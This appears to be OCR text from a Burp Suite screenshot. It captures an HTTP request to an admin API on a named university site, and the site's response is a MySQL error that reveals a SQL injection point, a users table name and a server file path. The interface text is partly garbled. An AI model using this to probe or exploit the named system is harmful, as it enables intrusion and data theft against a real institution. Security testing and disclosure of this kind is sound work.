 发送
取消
目标: https://cmegl.bjmu.edu.cn
HTTP/2
请求
美化
Raw
Hex
\n
1 POST /admin.php/api HTTP/2
2 Host: cmegl.bjmu.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://cmegl.bjmu.edu.cn/
8 Content-Type: multipart/form-data;
boundary=---------------------------3837586807201565442​72589349825
9 Content-Length: 253
10 Origin: https://cmegl.bjmu.edu.cn
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Sec-Ch-Ua-Platform: "Windows"
15 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 Sec-Ch-Ua-Mobile: ?0
17 Te: trailers
18
19 -----------------------------383758680720156544272589349825
20 Content-Disposition: form-data; name="data"
21
22
23 -----------------------------383758680720156544272589349825--
24
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''' at line 3
SELECT `truename` FROM `bdyxb_users` WHERE `uid` = 248940'
Filename: C:/phpstudy_pro/WWW/bdyxb_pmis/system/database/DB_driver.php
Line Number: 691
INSPECTOR